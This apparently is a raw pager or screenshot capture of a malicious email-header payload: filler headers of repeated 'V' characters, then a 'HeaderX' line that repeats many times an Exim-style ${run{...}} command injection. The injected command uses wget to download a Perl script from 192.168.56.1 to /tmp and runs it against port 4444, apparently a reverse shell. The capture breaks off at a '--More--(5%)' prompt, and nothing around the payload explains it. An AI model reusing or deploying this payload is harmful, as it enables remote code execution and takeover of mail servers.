 Header0048: VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
Header0049: VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
Header0050: VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
Header0051: VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
Header0052: VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
Header0053: VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
Header0054: VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
Header0055: VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
HeaderX: ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http:/
/192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56
.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh
-c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp
/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh
-c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tm
p/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}
} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.
56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444;
sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget
http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec
/bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;pe
rl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/
bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl
-O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 100
0000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://1
92.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1
4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -
c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c
--More--(5%)